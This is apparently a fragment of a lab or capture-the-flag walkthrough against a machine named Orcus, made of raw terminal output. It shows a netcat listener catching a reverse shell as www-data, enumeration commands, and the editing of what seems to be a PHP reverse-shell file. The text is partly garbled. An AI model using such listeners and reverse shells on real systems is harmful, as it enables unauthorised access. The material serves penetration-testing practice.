 root@kali:/var/www/html# nc -lvp  1234 -vvvv
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.0.2.59 51620 received!
Linux Orcus 4.4.0-45-generic #66-Ubuntu SMP Wed Oct 19 14:12:05 UTC 2016 i686 i686 i686 GNU/Linux
 11:30:05 up  2:13,  0 users,  load average: 0.00, 0.01, 1.33
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1613): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Orcus:/$ pwd
pwd
/
www-data@Orcus:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Orcus:/$
4096 Apr 21 10:16
-rwxrwxrwx  1 root root 5491 Apr 21 11:13 php-
drwx------  3 root root 4096 Apr 21 10:16 syst
ItkStZ
drwx------  3 root root 4096 Apr 21 10:16 syst
d.service-YJ4lGM
drwxrwxrwt  2 root root 4096 Apr 21 10:16 .Tes
drwxrwxrwt  2 root root 4096 Apr 21 10:16 .X11
drwxrwxrwt  2 root root 4096 Apr 21 10:16 .XIM
?
<
Notebook saved
root@kali:~/Desktop/orcus/nfs/tmp# vim php-reve
root@kali:~/Desktop/orcus/nfs/tmp#